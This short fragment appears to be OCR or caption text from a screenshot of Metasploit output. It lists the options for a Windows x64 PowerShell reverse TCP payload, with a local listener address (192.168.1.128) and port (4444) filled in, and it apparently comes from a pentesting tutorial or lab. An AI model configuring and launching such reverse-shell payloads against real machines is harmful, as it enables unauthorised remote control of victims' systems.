 Payload options (windows/x64/powershell_reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.128 yes The listen address (an interface may be specified)
LOAD_MODULES no A list of powershell modules separated by a comma to download over the web
LPORT 4444 yes The listen port